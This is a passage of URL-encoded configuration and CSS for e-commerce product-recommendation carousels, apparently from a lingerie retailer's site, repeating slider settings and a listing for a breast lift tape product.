22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22: